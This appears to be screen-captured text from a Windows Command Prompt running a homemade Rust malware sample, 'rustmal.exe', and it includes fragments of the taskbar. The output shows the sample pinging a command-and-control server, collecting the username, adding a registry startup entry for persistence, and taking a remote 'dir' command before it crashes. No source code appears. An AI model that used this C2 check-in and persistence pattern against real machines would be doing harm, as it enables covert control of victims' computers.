 Select Command Prompt
tmal.exe && rustmal.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 72.9M 100 72.9M 0 0 53.9M 0 0:00:01 0:00:01 --:--:-- 53.9M
Successfully pinged c2
Got the username mgedw
Got the username mgedw
Runval current:
The namestring is "C:\\Users\\mgedw\\Desktop\\rustmal.exe"
New registry key set successfully, I think...
Runval size: 35
New runval: C:\Users\mgedw\Desktop\rustmal.exe
Added startup: success
BGRES: Ok(())
IMGBUFF: "C:\\Users\\mgedw\\Downloads\\bg.png\0"
[x] There was an error changing the background: Not implemented
main command: dir
args: []
thread 'main' panicked at src/func/mod.rs:145:46:
index out of bounds: the len is 0 but the index is 0
note: run with `RUST_BACKTRACE=1` environment variable to display a
C:\Users\mgedw\Desktop>
Dropbox
Your Dropbo
Upgrade now
space and sh
Upg
Type here to search
Breaking news